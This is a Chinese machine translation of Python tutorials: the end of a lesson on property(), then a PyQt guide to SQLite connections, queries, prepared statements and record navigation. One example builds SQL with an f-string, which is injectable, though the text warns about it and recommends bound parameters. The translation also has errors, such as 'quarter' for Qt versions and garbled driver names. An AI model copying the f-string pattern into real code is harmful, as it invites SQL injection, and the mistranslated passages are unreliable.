假设您正在创建一个会计应用程序,并且需要一个基类来管理货币。为此,您创建了一个
Currency类,它公开了两个属性.units和.cents:class Currency: def __init__(self, units, cents): self.units = units self.cents = cents # Currency implementation...这个类看起来干净而有 Pythonic 风格。现在假设您的需求发生了变化,您决定存储美分的总数,而不是单位和美分。从你的公共 API 中移除
.units和.cents来使用类似.total_cents的东西会破坏不止一个客户的代码。在这种情况下,
property()可能是保持当前 API 不变的绝佳选择。以下是解决这个问题并避免破坏客户代码的方法:# currency.py CENTS_PER_UNIT = 100 class Currency: def __init__(self, units, cents): self._total_cents = units * CENTS_PER_UNIT + cents @property def units(self): return self._total_cents // CENTS_PER_UNIT @units.setter def units(self, value): self._total_cents = self.cents + value * CENTS_PER_UNIT @property def cents(self): return self._total_cents % CENTS_PER_UNIT @cents.setter def cents(self, value): self._total_cents = self.units * CENTS_PER_UNIT + value # Currency implementation...现在,您的类存储美分的总数,而不是独立的单位和美分。然而,您的用户仍然可以访问和修改他们代码中的
.units和.cents,并得到和以前一样的结果。来吧,试一试!当你写一些很多人将要构建的东西时,你需要保证对内部实现的修改不会影响最终用户使用你的类的方式。
覆盖子类中的属性
当您创建包含属性的 Python 类并在包或库中发布它们时,您应该预料到您的用户会用它们做许多不同的事情。其中之一可能是对进行子类化以定制它们的功能。在这些情况下,你的用户必须小心,并意识到一个微妙的陷阱。如果您部分覆盖了一个属性,那么您将失去未被覆盖的功能。
例如,假设您正在编写一个
Employee类来管理公司内部会计系统中的员工信息。您已经有了一个名为Person的类,并且您想对它进行子类化以重用它的功能。
Person有一个作为属性实现的.name属性。.name的当前实现不满足以大写字母返回名称的要求。这就是你最终解决这个问题的方法:# persons.py class Person: def __init__(self, name): self._name = name @property def name(self): return self._name @name.setter def name(self, value): self._name = value # Person implementation... class Employee(Person): @property def name(self): return super().name.upper() # Employee implementation...在
Employee中,您覆盖了.name以确保当您访问属性时,您获得大写的雇员姓名:
>>> from persons import Employee, Person
>>> person = Person("John")
>>> person.name
'John'
>>> person.name = "John Doe"
>>> person.name
'John Doe'
>>> employee = Employee("John")
>>> employee.name
'JOHN'
太好了!Employee随心所欲!它使用大写字母返回名称。然而,随后的测试发现了一个意想不到的行为:
>>> employee.name = "John Doe" Traceback (most recent call last): ... AttributeError: can't set attribute发生了什么事?当你从一个父类中重写一个现有的属性时,你重写了那个属性的全部功能。在这个例子中,您只重新实现了 getter 方法。因此,
.name失去了基类的其余功能。你不再有 setter 方法了。这个想法是,如果你需要在子类中覆盖一个属性,那么你应该在你手头的属性的新版本中提供所有你需要的功能。
结论
属性是一种特殊类型的类成员,它提供了介于常规属性和方法之间的功能。属性允许您修改实例属性的实现,而无需更改该类的公共 API。能够保持 API 不变有助于避免破坏用户在旧版本类上编写的代码。
属性是在类中创建托管属性的python 式方法。它们在现实编程中有几个用例,这使它们成为 Python 开发人员技能的重要补充。
在本教程中,您学习了如何:
- 用 Python 的
property()创建托管属性- 执行惰性属性评估并提供计算属性
- 避免 setter 和 getter 方法带有属性
- 创建只读、读写和只写属性
- 为你的类创建一致的和向后兼容的 API
您还编写了几个实际例子,带您了解最常见的
property()用例。这些例子包括输入数据验证,计算属性,记录您的代码,等等。立即观看**本教程有真实 Python 团队创建的相关视频课程。配合文字教程一起看,加深理解: 用 Python 的属性管理属性()*********
用 PyQt 处理 SQL 数据库:基础知识
构建使用 SQL 数据库的应用程序是一项相当常见的编程任务。SQL 数据库无处不在,在 Python 中有很大的支持。在 GUI 编程中,PyQt 提供了健壮的、跨平台的 SQL 数据库支持,允许您一致地创建、连接和管理您的数据库。
PyQt 的 SQL 支持与它的模型-视图架构完全集成,在构建数据库应用程序的过程中为您提供帮助。
在本教程中,您将学习如何:
- 使用 PyQt 的 SQL 支持可靠地连接到数据库
- 使用 PyQt 在数据库上执行 SQL 查询
- 在数据库应用程序中使用 PyQt 的模型-视图架构
- 使用不同的 PyQt 小部件显示和编辑数据
本教程中的例子需要 SQL 语言的基础知识,尤其是对数据库管理系统 SQLite 的基础知识。使用 Python 和 PyQt 进行 GUI 编程的一些知识也会有所帮助。
免费奖励: 掌握 Python 的 5 个想法,这是一个面向 Python 开发者的免费课程,向您展示将 Python 技能提升到下一个水平所需的路线图和心态。
将 PyQt 连接到 SQL 数据库
将一个应用程序连接到一个关系数据库并让应用程序创建、读取、更新和删除存储在该数据库中的数据是编程中的一项常见任务。关系数据库通常被组织成一组表,或者关系。表中给定的行称为记录或元组,而列称为属性。
注:术语字段是常用的来标识表中给定记录的单元格中存储的单个数据。另一方面,术语字段名用于标识列的名称。
每列存储一种特定的信息,如姓名、日期或数字。每一行代表一组密切相关的数据,并且每一行都具有相同的一般结构。例如,在存储公司雇员数据的数据库中,一个特定的行代表一个雇员。
大多数关系数据库系统使用 SQL(结构化查询语言)来查询、操作和维护数据库中保存的数据。SQL 是一种声明式和特定于领域的编程语言,专门为与数据库通信而设计。
关系数据库系统和 SQL 现在被广泛使用。你会发现几种不同的数据库管理系统,比如 SQLite 、 PostgreSQL 、 MySQL 、 MariaDB 等等。您可以使用专用的 Python SQL 库将 Python 连接到这些数据库系统中的任何一个。
注意:尽管 PyQt 的内置 SQL 支持是在 PyQt 中管理 SQL 数据库的首选选项,但是您也可以使用任何其他库来处理数据库连接。这些库包括 SQLAlchemy 、 pandas 、 SQLite 等等。
然而,使用不同的库来管理数据库有一些缺点。您将无法利用 PyQt 的 SQL 类和模型-视图架构之间的集成。此外,您将向您的应用程序添加额外的依赖项。
当使用 Python 和 PyQt 进行 GUI 编程时,PyQt 提供了一组健壮的类来处理 SQL 数据库。当您需要将应用程序连接到 SQL 数据库时,这组类将是您最好的盟友。
注:不幸的是, PyQt5 的官方文档有一些不完整的章节。要解决这个问题,您可以查看 PyQt4 文档,Python 文档的 Qt,或者原始的 Qt 文档。在本教程中,一些链接会将您带到最初的 Qt 文档,在大多数情况下,这是一个更好的信息来源。
在本教程中,您将学习如何使用 PyQt 的 SQL 支持创建 GUI 应用程序的基础知识,该应用程序能够可靠地与关系数据库交互,以读取、写入、删除和显示数据。
创建数据库连接
在使用 PyQt 开发数据库应用程序的过程中,将应用程序连接到物理 SQL 数据库是一个重要的步骤。要成功执行此步骤,您需要一些关于如何设置数据库的一般信息。
例如,您需要知道您的数据库是在什么数据库管理系统上构建的,您可能还需要有用户名、密码、主机名等等。
在本教程中,您将使用 SQLite 3 ,这是一个经过良好测试的数据库系统,支持所有平台和最低配置要求。SQLite 允许您直接读写本地磁盘中的数据库,而不需要单独的服务器进程。这使得它成为学习数据库应用程序开发的一个用户友好的选择。
使用 SQLite 的另一个优点是 Python 和 PyQt 都附带了这个库,所以您不需要安装其他任何东西就可以开始使用它。
在 PyQt 中,可以通过使用
QSqlDatabase类来创建数据库连接。这个类代表一个连接,并提供一个访问数据库的接口。要创建连接,只需调用QSqlDatabase上的.addDatabase()。这个静态方法将一个 SQL 驱动程序和一个可选的连接名作为参数,并且返回一个数据库连接:QSqlDatabase.addDatabase( driver, connectionName=QSqlDatabase.defaultConnection )第一个参数
driver是一个必需的参数,它保存一个字符串,该字符串包含一个受 PyQt 支持的 SQL 驱动程序的名称。第二个参数connectionName是一个可选参数,它保存一个带有连接名称的字符串。connectionName默认为QSqlDatabase.defaultConnection,通常持有字符串"qt_sql_default_connection"。如果您已经有了一个名为
connectionName的连接,那么这个连接将被删除并替换为一个新的连接,而.addDatabase()会将新添加的数据库连接返回给调用者。对
.addDatabase()的调用将数据库连接添加到可用连接列表中。这个列表是一个全局注册表,PyQt 在后台维护它来跟踪应用程序中可用的连接。用一个有意义的connectionName注册你的连接将允许你在一个数据库应用程序中管理几个连接。一旦创建了连接,您可能需要在其上设置几个属性。具体的属性集取决于您使用的驱动程序。一般来说,您需要设置一些属性,比如数据库名、用户名和访问数据库的密码。
以下是可用于设置数据库连接的更常用属性的 setter 方法的摘要:
方法 描述 .setDatabaseName(name)将数据库名称设置为 name,这是一个代表有效数据库名称的字符串.setHostName(host)将主机名设置为 host,这是一个表示有效主机名的字符串.setUserName(username)将用户名设置为 username,这是一个表示有效用户名的字符串.setPassword(password)将密码设置为 password,它是一个代表有效密码的字符串请注意,您作为参数传递给
.setPassword()的密码是以纯文本形式存储的,以后可以通过调用.password()来检索。这是一个严重的安全风险,您应该避免在您的数据库应用程序中引入。在本教程后面的打开数据库连接一节中,您会学到一种更安全的方法。要使用
QSqlDatabase创建到 SQLite 数据库的连接,请打开一个 Python 交互会话,并键入以下代码:
>>> from PyQt5.QtSql import QSqlDatabase
>>> con = QSqlDatabase.addDatabase("QSQLITE")
>>> con.setDatabaseName("contacts.sqlite")
>>> con
<PyQt5.QtSql.QSqlDatabase object at 0x7f0facec0c10>
>>> con.databaseName()
'contacts.sqlite'
>>> con.connectionName()
'qt_sql_default_connection'
这段代码将创建一个数据库连接对象,使用"QSQLITE"作为连接的驱动程序,使用"contacts.sqlite"作为连接的数据库名称。由于您没有将连接名传递给.addDatabase(),新创建的连接将成为您的默认连接,其名称为"qt_sql_default_connection"。
对于 SQLite 数据库,数据库名称通常是文件名或包含数据库文件名的路径。您还可以为内存数据库使用特殊的名称":memory:"。
处理多个连接
有些情况下,您可能需要使用到单个数据库的多个连接。例如,您可能希望使用每个用户的特定连接来记录用户与数据库的交互。
在其他情况下,您可能需要将应用程序连接到几个数据库。例如,您可能希望连接到几个远程数据库,以便收集数据来填充或更新本地数据库。
为了处理这些情况,您可以为不同的连接提供特定的名称,并通过名称引用每个连接。如果您想给数据库连接一个名称,那么将该名称作为第二个参数传递给.addDatabase():
>>> from PyQt5.QtSql import QSqlDatabase >>> # First connection >>> con1 = QSqlDatabase.addDatabase("QSQLITE", "con1") >>> con1.setDatabaseName("contacts.sqlite") >>> # Second connection >>> con2 = QSqlDatabase.addDatabase("QSQLITE", "con2") >>> con2.setDatabaseName("contacts.sqlite") >>> con1 <PyQt5.QtSql.QSqlDatabase object at 0x7f367f5fbf90> >>> con2 <PyQt5.QtSql.QSqlDatabase object at 0x7f3686dd7510> >>> con1.databaseName() 'contacts.sqlite' >>> con2.databaseName() 'contacts.sqlite' >>> con1.connectionName() 'con1' >>> con2.connectionName() 'con2'在这里,您创建了到同一个数据库
contacts.sqlite的两个不同的连接。每个连接都有自己的连接名称。您可以根据需要,在代码中随时使用连接名来获取对特定连接的引用。为此,您可以用一个连接名调用.database():
>>> from PyQt5.QtSql import QSqlDatabase
>>> db = QSqlDatabase.database("con1", open=False)
>>> db.databaseName()
'contacts.sqlite'
>>> db.connectionName()
'con1'
在这个例子中,您会看到.database()有两个参数:
connectionName保存着你需要使用的连接名。如果不传递连接名,将使用默认连接。open保存一个布尔值,告诉.database()是否要自动打开连接。如果open为True(默认)且连接未打开,则连接自动打开。
.database()的返回值是对名为connectionName的连接对象的引用。您可以使用不同的连接名称来获取对特定连接对象的引用,然后使用它们来管理您的数据库。
使用不同的 SQL 驱动程序
到目前为止,您已经学习了如何使用 SQLite 驱动程序创建数据库连接。这不是 PyQt 中唯一可用的驱动程序。该库提供了一组丰富的 SQL 驱动程序,允许您根据自己的特定需求使用不同类型的数据库管理系统:
| 驱动程序名称 | 数据库管理系统 |
|---|---|
| qd2 | IBM Db2(版本 7.1 和更高版本) |
| QIBASE | Borland InterBase |
| QMYSQL/MARIADB | MySQL 或 Maria db(5.0 及以上版本) |
| QOCI | Oracle 调用接口 |
| QODBC | 开放式数据库连接(ODBC) |
| QPSQL | PostgreSQL(7.3 及更高版本) |
| QSQLITE2 | SQLite 2(自第 5.14 季度起已过时) |
| QSQLITE | sqlite3 |
| qtd | Sybase Adaptive Server(从第 4.7 季度起已过时) |
驱动程序名称列保存了标识符字符串,您需要将它作为第一个参数传递给.addDatabase()以使用相关的驱动程序。与 SQLite 驱动程序不同,当您使用不同的驱动程序时,您可能需要设置几个属性,如 databaseName 、 hostName 、 userName 和 password ,以便连接正常工作。
数据库驱动来源于 QSqlDriver 。您可以通过子类化QSqlDriver来创建自己的数据库驱动程序,但是这个主题超出了本教程的范围。如果你对创建你自己的数据库驱动感兴趣,那么查看如何编写你自己的数据库驱动以获得更多细节。
打开数据库连接
一旦有了数据库连接,就需要打开该连接才能与数据库进行交互。为此,您在连接对象上调用 .open() 。.open()有以下两种变化:
.open()使用当前连接值打开一个数据库连接。.open(username, password)使用提供的username和password打开数据库连接。
如果连接成功,两个变量都返回True。否则,它们返回False。如果无法建立连接,那么您可以呼叫 .lastError() 来了解所发生的事情。该函数返回数据库报告的上一个错误的信息。
注意:正如您之前了解到的,.setPassword(password)以纯文本形式存储密码,这是一个安全风险。另一方面,.open()根本不存储密码。它在打开连接时将密码直接传递给驱动程序。之后,它会丢弃密码。所以,如果你想防止安全问题,使用.open()来管理你的密码是一个不错的选择。
下面是如何使用.open()的第一个变体打开 SQLite 数据库连接的示例:
>>> from PyQt5.QtSql import QSqlDatabase >>> # Create the connection >>> con = QSqlDatabase.addDatabase("QSQLITE") >>> con.setDatabaseName("contacts.sqlite") >>> # Open the connection >>> con.open() True >>> con.isOpen() True在上面的例子中,首先创建一个到 SQLite 数据库的连接,并使用
.open()打开该连接。由于.open()返回True,连接成功。此时,您可以使用.isOpen()来检查连接,如果连接打开,则返回True,否则返回False。注意:如果您在使用 SQLite 驱动程序的连接上调用
.open(),而数据库文件不存在,那么将自动创建一个新的空数据库文件。在现实世界的应用程序中,在尝试对数据进行任何操作之前,需要确保与数据库的连接是有效的。否则,您的应用程序可能会崩溃和失败。例如,如果您对试图创建数据库文件的目录没有写权限,该怎么办?您需要确保您正在处理打开连接时可能发生的任何错误。
调用
.open()的一种常见方式是将其包装在一个条件语句中。这允许您处理打开连接时可能出现的错误:
>>> import sys
>>> from PyQt5.QtSql import QSqlDatabase
>>> # Create the connection
>>> con = QSqlDatabase.addDatabase("QSQLITE")
>>> con.setDatabaseName("contacts.sqlite")
>>> # Open the connection and handle errors
>>> if not con.open():
... print("Unable to connect to the database")
... sys.exit(1)
将对.open()的调用包装在条件语句中,允许您处理打开连接时发生的任何错误。这样,您可以在应用程序运行之前通知您的用户任何问题。注意,应用程序以1的退出状态退出,这通常用于指示程序失败。
在上面的例子中,您在交互会话中使用了.open(),所以您使用 print() 向用户显示错误消息。然而,在 GUI 应用程序中,你通常使用一个 QMessageBox 对象,而不是使用print()。使用QMessageBox,你可以创建小对话框向用户展示信息。
下面是一个示例 GUI 应用程序,它说明了处理连接错误的方法:
1import sys
2
3from PyQt5.QtSql import QSqlDatabase
4from PyQt5.QtWidgets import QApplication, QMessageBox, QLabel
5
6# Create the connection
7con = QSqlDatabase.addDatabase("QSQLITE")
8con.setDatabaseName("/home/contacts.sqlite")
9
10# Create the application
11app = QApplication(sys.argv)
12
13# Try to open the connection and handle possible errors
14if not con.open():
15 QMessageBox.critical(
16 None,
17 "App Name - Error!",
18 "Database Error: %s" % con.lastError().databaseText(),
19 )
20 sys.exit(1)
21
22# Create the application's window
23win = QLabel("Connection Successfully Opened!")
24win.setWindowTitle("App Name")
25win.resize(200, 100)
26win.show()
27sys.exit(app.exec_())
第 14 行的if语句检查连接是否不成功。如果/home/目录不存在,或者如果您没有权限写入该目录,那么对.open()的调用就会失败,因为无法创建数据库文件。在这种情况下,执行流进入if语句代码块,并在屏幕上显示一条消息。
如果您将路径更改为可以写入的任何其他目录,那么对.open()的调用将会成功,您将会看到一个显示消息Connection Successfully Opened!的窗口,在所选目录中您还会有一个名为contacts.sqlite的新数据库文件。
请注意,您将None作为消息的父代传递,因为在显示消息时,您还没有创建窗口,所以您没有消息框的可行父代。
使用 PyQt 运行 SQL 查询
有了功能齐全的数据库连接,您就可以开始使用数据库了。为此,您可以使用基于字符串的 SQL 查询和 QSqlQuery 对象。QSqlQuery允许您在数据库中运行任何类型的 SQL 查询。使用QSqlQuery,可以执行数据操作语言(DML) 语句,如SELECTINSERTUPDATEDELETE,以及数据定义语言(DDL) 语句,如 CREATE TABLE 等。
QSqlQuery的构造函数有几种变体,但是在本教程中,您将了解其中的两种:
-
QSqlQuery(query, connection)使用基于字符串的 SQLquery和数据库connection构造查询对象。如果没有指定连接,或者指定的连接无效,则使用默认的数据库连接。如果query不是空字符串,那么它将被立即执行。 -
QSqlQuery(connection)使用connection构造查询对象。如果connection无效,则使用默认连接。
您还可以创建QSqlQuery对象,而无需向构造函数传递任何参数。在这种情况下,查询将使用默认的数据库连接(如果有的话)。
要执行查询,需要在查询对象上调用.exec()。您可以以两种不同的方式使用.exec():
-
.exec(query)执行query中包含的基于字符串的 SQL 查询。如果查询成功,它返回True,否则返回False。 -
.exec()执行先前准备好的 SQL 查询。如果查询成功,它返回True,否则返回False。
注意: PyQt 也用名字.exec_()实现了QSqlQuery.exec()的变体。这些提供了与旧版本 Python 的向后兼容性,其中exec是该语言的关键字。
现在您已经知道了使用QSqlQuery创建和执行 SQL 查询的基础,您已经准备好学习如何将您的知识付诸实践。
执行静态 SQL 查询
要开始使用 PyQt 创建和执行查询,您需要启动您最喜欢的代码编辑器或 IDE ,并创建一个名为queries.py的 Python 脚本。保存脚本,并向其中添加以下代码:
1import sys
2
3from PyQt5.QtSql import QSqlDatabase, QSqlQuery
4
5# Create the connection
6con = QSqlDatabase.addDatabase("QSQLITE")
7con.setDatabaseName("contacts.sqlite")
8
9# Open the connection
10if not con.open():
11 print("Database Error: %s" % con.lastError().databaseText())
12 sys.exit(1)
13
14# Create a query and execute it right away using .exec()
15createTableQuery = QSqlQuery()
16createTableQuery.exec(
17 """
18 CREATE TABLE contacts (
19 id INTEGER PRIMARY KEY AUTOINCREMENT UNIQUE NOT NULL,
20 name VARCHAR(40) NOT NULL,
21 job VARCHAR(50),
22 email VARCHAR(40) NOT NULL
23 )
24 """
25)
26
27print(con.tables())
在这个脚本中,首先导入将要使用的模块和类。然后使用 SQLite 驱动程序使用.addDatabase()创建一个数据库连接。您将数据库名称设置为"contacts.sqlite"并打开连接。
为了创建您的第一个查询,您实例化了没有任何参数的QSqlQuery。有了查询对象后,调用.exec(),将基于字符串的 SQL 查询作为参数传递。这种查询被称为静态查询,因为它不从查询外部获取任何参数。
上面的 SQL 查询在数据库中创建了一个名为contacts的新表。该表将包含以下四列:
| 圆柱 | 内容 |
|---|---|
id |
带有表的主键的整数 |
name |
包含联系人姓名的字符串 |
job |
包含联系人职务的字符串 |
email |
联系人电子邮件的字符串 |
上面脚本的最后一行打印数据库中包含的表的列表。如果您运行脚本,那么您会注意到在您当前的目录中创建了一个名为contacts.sqlite的新数据库文件。您还会在屏幕上看到类似于['contacts', 'sqlite_sequence']的内容。这个列表包含数据库中的表名。
注意:基于字符串的 SQL 查询必须根据您正在查询的特定 SQL 数据库使用适当的语法。如果语法错误,那么.exec()忽略查询并返回False。
对于 SQLite,查询一次只能包含一条语句。
在一个QSqlQuery对象上调用.exec()是在数据库上立即执行基于字符串的 SQL 查询的一种常见方式,但是如果您想为以后的执行预先准备好查询呢?这是下一节的主题。
执行动态查询:字符串格式化
到目前为止,您已经学习了如何在数据库上执行静态查询。静态查询是那些不接受参数的查询,所以查询按原样运行。尽管这些查询非常有用,但有时您需要创建查询来检索数据以响应某些输入参数。
在执行时接受参数的查询被称为动态查询。使用参数允许您微调查询并检索数据以响应特定的参数值。不同的值会产生不同的结果。您可以使用以下两种方法之一在查询中获取输入参数:
- 动态构建查询,使用字符串格式插入参数值。
- 使用占位符参数准备查询,然后将特定值绑定到参数。
第一种方法允许您快速创建动态查询。但是,为了安全地使用这种方法,您需要确保您的参数值来自可靠的来源。否则,你可能会面临 SQL 注入的攻击。
下面是一个如何在 PyQt 中使用字符串格式创建动态查询的示例:
>>> from PyQt5.QtSql import QSqlQuery, QSqlDatabase >>> con = QSqlDatabase.addDatabase("QSQLITE") >>> con.setDatabaseName("contacts.sqlite") >>> con.open() True >>> name = "Linda" >>> job = "Technical Lead" >>> email = "linda@example.com" >>> query = QSqlQuery() >>> query.exec( ... f"""INSERT INTO contacts (name, job, email) ... VALUES ('{name}', '{job}', '{email}')""" ... ) True在这个例子中,您使用一个 f 字符串来创建一个动态查询,方法是将特定的值插入到一个基于字符串的 SQL 查询中。最后一个查询将数据插入到您的
contacts表中,该表现在包含关于Linda的数据。注意:在本教程的后面,您将看到如何检索和导航存储在数据库中的数据。
注意,为了让这种动态查询工作,您需要确保要插入的值具有正确的数据类型。因此,您在 f 字符串中的占位符周围使用单引号,因为这些值需要是字符串。
执行动态查询:占位符参数
执行动态查询的第二种方法要求您使用带有参数占位符的模板来预先准备查询。PyQt 支持两种参数占位符样式:
- Oracle style 使用命名占位符,如
:name或- ODBC 样式使用问号(
?)作为位置占位符。请注意,这些样式不能在同一个查询中混合使用。您可以查看绑定值的方法,以获得如何使用占位符的额外示例。
注: ODBC 代表开放式数据库连接。
要在 PyQt 中创建这种动态查询,首先为每个查询参数创建一个带有占位符的模板,然后将该模板作为一个参数传递给
.prepare(),它解析、编译并准备查询模板以供执行。如果模板有任何问题,比如 SQL 语法错误,那么.prepare()无法编译模板并返回False。如果准备过程成功,那么
prepare()返回True。之后,您可以使用带有命名参数或位置参数的.bindValue()或带有位置参数的.addBindValue()将特定值传递给每个参数。.bindValue()有以下两种变体:
.bindValue(placeholder, val).bindValue(pos, val)在第一个变体中,
placeholder表示一个 Oracle 样式的占位符。在第二个变体中,pos表示一个从零开始的整数,带有查询中参数的位置。在这两种变体中,val保存要绑定到特定参数的值。使用位置绑定向占位符列表添加一个值。这意味着对
.addBindValue()的调用顺序决定了哪个值将被绑定到准备好的查询中的每个占位符参数。要开始使用准备好的查询,您可以准备一个
INSERT INTOSQL 语句,用一些样本数据填充您的数据库。回到您在执行静态 SQL 查询一节中创建的脚本,并在调用print()之后添加以下代码:28# Creating a query for later execution using .prepare() 29insertDataQuery = QSqlQuery() 30insertDataQuery.prepare( 31 """ 32 INSERT INTO contacts ( 33 name, 34 job, 35 email 36 ) 37 VALUES (?, ?, ?) 38 """ 39) 40 41# Sample data 42data = [ 43 ("Joe", "Senior Web Developer", "joe@example.com"), 44 ("Lara", "Project Manager", "lara@example.com"), 45 ("David", "Data Analyst", "david@example.com"), 46 ("Jane", "Senior Python Developer", "jane@example.com"), 47] 48 49# Use .addBindValue() to insert data 50for name, job, email in data: 51 insertDataQuery.addBindValue(name) 52 insertDataQuery.addBindValue(job) 53 insertDataQuery.addBindValue(email) 54 insertDataQuery.exec()第一步是创建一个
QSqlQuery对象。然后在查询对象上调用.prepare()。在这种情况下,占位符使用 ODBC 样式。您的查询将获取联系人的name、job和id列是一个自动递增的整数,所以不需要为它提供值。然后创建一些样本数据来填充数据库。
data保存了元组的列表,每个元组包含三项:每个联系人的姓名、工作和电子邮件。最后一步是绑定要传递给每个占位符的值,然后调用
.exec()来执行查询。为此,您使用一个for循环。循环头将data中的每个元组解包成三个独立的变量,并使用方便的名称。然后调用查询对象上的.addBindValue()将值绑定到占位符。注意,您使用的是位置占位符,因此您调用
.addBindValue()的顺序将定义每个值传递给相应占位符的顺序。当您希望使用来自用户输入的值来定制查询时,这种创建动态查询的方法非常方便。每当您接受用户的输入来完成对数据库的查询时,您就面临着 SQL 注入的安全风险。
在 PyQt 中,组合使用
.prepare()、.bindValue()和.addBindValue()可以完全保护您免受 SQL 注入攻击,所以当您接受不可信的输入来完成查询时,这是一个不错的选择。在查询中导航记录
如果您执行一个
SELECT语句,那么您的QSqlQuery对象将从数据库中的一个或多个表中检索零个或多个记录。该查询将保存包含与查询条件匹配的数据的记录。如果没有符合条件的数据,那么您的查询将为空。
QSqlQuery提供了一组导航方法,您可以使用它们在查询结果中的记录间移动:
方法 恢复 T2 .next()下一张唱片 T2 .previous()以前的记录 T2 .first()第一张唱片 T2 .last()最后一张唱片 T2 .seek(index, relative=False)位置 index的记录如果记录可用,所有这些方法都将查询对象定位在检索到的记录上。大多数方法在使用时都有特定的规则。使用这些方法,您可以在查询结果的记录中向前、向后或任意移动。因为它们都返回
True或False,所以您可以在while循环中使用它们来一次导航所有记录。这些方法与主动查询一起工作。当您成功地对一个查询运行了
.exec()时,该查询是活动的,但是该查询还没有完成。一旦一个活动查询位于一个有效记录上,您就可以使用.value(index)从该记录中检索数据。该方法采用一个从零开始的整数index,并返回当前记录中该索引(列)处的值。注意:如果您执行一个
SELECT *类型的查询,那么结果中的列将不会遵循已知的顺序。当您使用.value()检索给定列的值时,这可能会导致问题,因为无法知道您是否使用了正确的列索引。您将看到一些例子,展示如何使用一些导航方法在下面的查询中移动。但是首先,您需要创建一个到数据库的连接:
>>> from PyQt5.QtSql import QSqlDatabase, QSqlQuery
>>> con = QSqlDatabase.addDatabase("QSQLITE")
>>> con.setDatabaseName("contacts.sqlite")
>>> con.open()
True
在这里,您创建并打开一个到contacts.sqlite的新连接。如果到目前为止您一直在学习本教程,那么这个数据库已经包含了一些示例数据。现在您可以创建一个QSqlQuery对象,并对该数据执行它:
>>> # Create and execute a query >>> query = QSqlQuery() >>> query.exec("SELECT name, job, email FROM contacts") True该查询检索存储在
contacts表中的所有联系人的name、job和.exec()返回了True,查询成功,现在是一个活动查询。您可以使用之前看到的任何导航方法来导航该查询中的记录。您还可以使用.value()检索记录中任何一列的数据:
>>> # First record
>>> query.first()
True
>>> # Named indices for readability
>>> name, job, email = range(3)
>>> # Retrieve data from the first record
>>> query.value(name)
'Linda'
>>> # Next record
>>> query.next()
True
>>> query.value(job)
'Senior Web Developer'
>>> # Last record
>>> query.last()
True
>>> query.value(email)
'jane@example.com'
使用导航方法,您可以在查询结果中移动。使用.value(),您可以检索给定记录中任何列的数据。
您还可以使用一个while循环和.next()遍历查询中的所有记录:
>>> query.exec() True >>> while query.next(): ... print(query.value(name), query.value(job), query.value(email)) ... Linda Technical Lead linda@example.com Joe Senior Web Developer joe@example.com ...使用
.next(),您可以浏览查询结果中的所有记录。.next()的工作方式类似于 Python 中的迭代器协议。一旦您遍历了查询结果中的记录,.next()就开始返回False,直到您再次运行.exec()。对.exec()的调用从数据库中检索数据,并将查询对象的内部指针放在第一条记录之前的一个位置,因此当您调用.next()时,您将再次获得第一条记录。您也可以使用
.previous()以相反的顺序循环:
>>> while query.previous():
... print(query.value(name), query.value(job), query.value(email))
...
Jane Senior Python Developer jane@example.com
David Data Analyst david@example.com
...
.previous()的工作与.next()相似,但是迭代是以相反的顺序进行的。换句话说,循环从查询指针的位置返回到第一条记录。
有时,您可能希望通过使用表中给定列的名称来获取标识该列的索引。为此,您可以对.record()的返回值调用.indexOf():
>>> query.first() True >>> # Get the index of name >>> name = query.record().indexOf("name") >>> query.value(name) 'Linda' >>> # Finish the query object if unneeded >>> query.finish() >>> query.isActive() False对
.record()结果的.indexOf()调用返回了"name"列的索引。如果"name"不存在,那么.indexOf()返回-1。当使用列顺序未知的SELECT *语句时,这很方便。最后,如果您完成了一个查询对象,那么您可以通过调用.finish()使它不活动。这将释放与当前查询对象相关的系统内存。关闭和移除数据库连接
在实践中,一些 PyQt 应用程序依赖于数据库,而另一些则不依赖。依赖于数据库的应用程序通常在创建任何窗口或图形组件之前创建并打开数据库连接,并保持连接打开,直到应用程序关闭。
另一方面,不依赖于数据库但使用数据库提供某些功能的应用程序通常只在需要时才连接到数据库。在这些情况下,您可以在使用后关闭连接,并释放与该连接相关的资源,如系统内存。
要关闭 PyQt 中的连接,可以在连接上调用
.close()。该方法关闭连接并释放所有获取的资源。它还会使任何关联的QSqlQuery对象无效,因为没有活动连接它们就无法正常工作。下面是如何使用
.close()关闭活动数据库连接的示例:
>>> from PyQt5.QtSql import QSqlDatabase
>>> con = QSqlDatabase.addDatabase("QSQLITE")
>>> con.setDatabaseName("contacts.sqlite")
>>> con.open()
True
>>> con.isOpen()
True
>>> con.close()
>>> con.isOpen()
False
您可以在一个连接上调用.close()来关闭它并释放所有相关的资源。为了确保一个连接被关闭,你调用 .isOpen() 。
请注意,QSqlQuery对象在关闭其关联的连接后仍保留在内存中,因此您必须通过调用 .finish() 或 .clear() 或在关闭连接前删除QSqlQuery对象来使您的查询处于非活动状态。否则,查询对象中会遗漏剩余内存。
您可以重新打开并重用任何以前关闭的连接。这是因为.close()不会从可用连接列表中删除连接,所以它们仍然可用。
您也可以使用 .removeDatabase() 完全移除您的数据库连接。为了安全起见,首先使用.finish()完成查询,然后使用.close()关闭数据库,最后移除连接。您可以使用.removeDatabase(connectionName)从可用连接列表中删除名为connectionName的数据库连接。移除的连接不再可用于手边的应用程序。
要移除默认的数据库连接,可以对 .database() 返回的对象调用 .connectionName() ,并将结果传递给.removeDatabase():
>>> # The connection is closed but still in the list of connections >>> QSqlDatabase.connectionNames() ['qt_sql_default_connection'] >>> # Remove the default connection >>> QSqlDatabase.removeDatabase(QSqlDatabase.database().connectionName()) >>> # The connection is no longer in the list of connections >>> QSqlDatabase.connectionNames() [] >>> # Try to open a removed connection >>> con.open() False这里,对
.connectionNames()的调用返回可用连接的列表。在这种情况下,您只有一个连接,这是默认连接。然后使用.removeDatabase()移除连接。注意:在关闭和删除数据库连接之前,您需要确保使用该连接的所有内容都被删除或设置为使用不同的数据源。否则,你会有一个资源泄露。
因为您需要一个连接名来使用
.removeDatabase(),所以您在.database()的结果上调用.connectionName()来获得默认连接的名称。最后,您再次调用.connectionNames()来确保该连接不再在可用连接列表中。试图打开一个删除的连接将返回False,因为该连接不再存在。用 PyQt 显示和编辑数据
在使用数据库的 GUI 应用程序中,一个常见的需求是能够使用不同的小部件从数据库中加载、显示和编辑数据。表格、列表、树控件是 GUI 中管理数据的常用控件。
PyQt 为管理数据提供了两种不同的小部件:
- 标准小部件包括用于存储数据的内部容器。
- 视图小部件不维护内部数据容器,而是使用模型来访问数据。
对于管理小型数据库的小型 GUI 应用程序,您可以使用第一种方法。当您构建管理大型数据库的复杂 GUI 应用程序时,第二种方法非常方便。
